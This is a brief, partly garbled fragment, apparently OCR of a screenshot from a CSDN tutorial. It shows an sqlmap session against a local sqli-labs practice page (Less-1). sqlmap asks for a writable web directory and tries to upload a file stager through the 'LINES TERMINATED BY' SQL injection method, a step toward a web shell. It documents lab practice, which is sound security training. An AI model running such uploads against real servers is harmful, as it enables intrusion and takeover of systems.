 do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[19:04:58] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\Users\ \Desktop\php\PHPTutorial\WWW\sqli-mast
\Less-1
[19:10:39] [WARNING] unable to automatically parse any web server path
[19:10:39] [INFO] trying to upload the file stager on 'C:/Users/zhang/Desktop/php/PHPTutorial/WWW/sqli-master/Less-1/'
ia LIMIT 'LINES TERMINATED BY' method
CSDN @ZredamanJ